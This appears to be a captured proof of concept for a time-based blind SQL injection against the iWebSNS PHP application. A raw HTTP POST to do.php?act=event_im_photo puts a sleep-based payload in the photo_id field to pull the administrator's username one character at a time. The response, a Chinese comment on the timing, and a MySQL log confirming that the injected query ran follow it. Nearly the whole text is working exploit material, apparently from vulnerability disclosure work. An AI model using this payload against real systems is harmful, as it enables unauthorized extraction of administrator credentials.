 POST /do.php?act=event_im_photo HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
photo_id=-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))&information_value=abc
? < + > Type a search term 0 matches
Response
当管理员用户名的第一个字母是‘a’时，延迟3+2=5s
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Dec 2014 14:48:55 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 378 (5,064 millis)
141209 22:48:56 37 Connect root@localhost on
37 Query set names 'UTF8'
37 Init DB iwebsns
37 Query update isns_event_photo set photo_information='abc' where photo_id=-1 or (select if(ord(mid((select
admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))
141209 22:48:59 37 Quit